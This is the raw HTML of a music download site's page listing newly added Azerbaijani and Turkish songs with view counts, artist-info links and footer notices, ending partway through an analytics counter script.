<div class="sonhw"> <a href="https://grand.az/16832-yegane-taleyim-cover.html"><img src="/uploads/posts/2025-12/1766430758_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16832-yegane-taleyim-cover.html">Yeganə - Taleyim (cover) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 223</div>
<div class="sonhw"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html"><img src="/uploads/posts/2025-12/1767205744_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16870-sebnem-qehremanova-elli-qiz.html">Şebnem Qehremanova - Elli Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 223</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 207</div>
<div class="sonhw"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html"><img src="/uploads/posts/2025-12/1767206514_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16872-sevil-sevinc-niye-2025.html">Sevil Sevinc - Niyə 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 207</div>
<div class="sonhw"> <a href="https://grand.az/16838-cinare-melikzade-gonul-isleri-yeni-2025.html"><img src="/uploads/posts/2025-12/1766431219_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16838-cinare-melikzade-gonul-isleri-yeni-2025.html">Cinare Melikzade - Gonul İsleri (Yeni 2025) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 202</div>
<div class="sonhw"> <a href="https://grand.az/16839-ifrat-neyledin-2025-remix-arif-feda.html"><img src="/uploads/posts/2025-12/1766431260_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16839-ifrat-neyledin-2025-remix-arif-feda.html">İfrat - Neylədin 2025 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 200</div>
<div class="sonhw"> <a href="https://grand.az/16837-bahar-letifqizi-seytan.html"><img src="/uploads/posts/2025-12/1766431136_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16837-bahar-letifqizi-seytan.html">Bahar Letifqızı - Şeytan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 196</div>
<div class="sonhw"> <a href="https://grand.az/16851-nuran-yolu-var.html"><img src="/uploads/posts/2025-12/1767199782_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16851-nuran-yolu-var.html">NURAN – Yolu Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 188</div>
<div class="sonhw"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html"><img src="/uploads/posts/2025-12/1767205605_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16868-arzuxanim-amp-fezayil-miskinli-kerem-gozellemesi.html">Arzuxanim &amp; Fezayil Miskinli - Kerem gozellemesi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html"><img src="/uploads/posts/2025-12/1767205394_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16866-mehran-seyxi-alacam-men-seni-2025.html">Mehran Şeyxi - Alacam Men Seni 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 183</div>
<div class="sonhw"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html"><img src="/uploads/posts/2025-12/1767200232_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16857-orxan-ehmedzade-ft-nara-avareyem-men-2025.html">Orxan Ehmedzade ft Nara - Avareyem Men 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 178</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 174</div>
<div class="sonhw"> <a href="https://grand.az/16827-nun-sultan-amp-sagopa-kajmer-sussan-da-olur.html"><img src="/uploads/posts/2025-12/1766430357_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16827-nun-sultan-amp-sagopa-kajmer-sussan-da-olur.html">Nun Sultan &amp; Sagopa Kajmer - Sussan da Olur <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 172</div>
<div class="sonhw"> <a href="https://grand.az/16834-rubail-sensiz-olmur-2025.html"><img src="/uploads/posts/2025-12/1766430985_maxresdefault-6.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16834-rubail-sensiz-olmur-2025.html">Rubail - Sənsiz olmur 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16828-kazim-can-gunahkaram.html"><img src="/uploads/posts/2025-12/1766430465_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16828-kazim-can-gunahkaram.html">Kazım Can - Günahkaram <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 163</div>
<div class="sonhw"> <a href="https://grand.az/16829-elvin-babazade-nankor.html"><img src="/uploads/posts/2025-12/1766430511_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16829-elvin-babazade-nankor.html">Elvin Babazadə - Nankor <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 162</div>
<div class="sonhw"> <a href="https://grand.az/16831-miri-yusif-min-ilden-bir.html"><img src="/uploads/posts/2025-12/1766430694_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16831-miri-yusif-min-ilden-bir.html">Miri Yusif - Min İldən Bir <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16841-pranga-palto.html"><img src="/uploads/posts/2025-12/1766431465_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16841-pranga-palto.html">Pranga - Palto <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 159</div>
<div class="sonhw"> <a href="https://grand.az/16825-vefa-serifova-amp-sazmen-ceyhun-ay-daglarda-gezen-oglan-2025.html"><img src="/uploads/posts/2025-12/1766430078_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16825-vefa-serifova-amp-sazmen-ceyhun-ay-daglarda-gezen-oglan-2025.html">Vəfa Şərifova &amp; Sazmen Ceyhun - Ay Dağlarda Gəzən Oğlan 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html"><img src="/uploads/posts/2025-12/1767205520_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16867-namiq-qasimov-4-misra-2025.html">Namiq Qasımov - 4 Misra 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 157</div>
<div class="sonhw"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html"><img src="/uploads/posts/2025-12/1767200513_images-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16860-sebnem-tovuzlu-yolu-ac.html">Şebnem Tovuzlu - Yolu Aç <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 156</div>
<div class="sonhw"> <a href="https://grand.az/16833-sarkhan-sona-qeder.html"><img src="/uploads/posts/2025-12/1766430867_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16833-sarkhan-sona-qeder.html">Sarkhan — Sona Qədər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 155</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 153</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 151</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 150</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 147</div>
<div class="sonhw"> <a href="https://grand.az/16865-taladro-carpe-diem.html"><img src="/uploads/posts/2025-12/1767205343_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16865-taladro-carpe-diem.html">Taladro - Carpe Diem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 140</div>
<div class="sonhw"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html"><img src="/uploads/posts/2025-12/1767200118_hq720-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16856-reqsane-ismayilova-darixmisam-sevgilim.html">Rəqsanə İsmayılova – Darıxmışam Sevgilim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 140</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 139</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16835-qaraqan-ve-ilqar-muradov-durnalar.html"><img src="/uploads/posts/2025-12/1766431028_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16835-qaraqan-ve-ilqar-muradov-durnalar.html">Qaraqan və İlqar Muradov — Durnalar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 135</div>
<div class="sonhw"> <a href="https://grand.az/16858-naili-havali-qiz.html"><img src="/uploads/posts/2025-12/1767200329_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16858-naili-havali-qiz.html">Naili - Havali Qiz <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="842"><input type="hidden" name="user_hash" value="59bc99e08514c3b829ca06a9184b21f09057752d"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
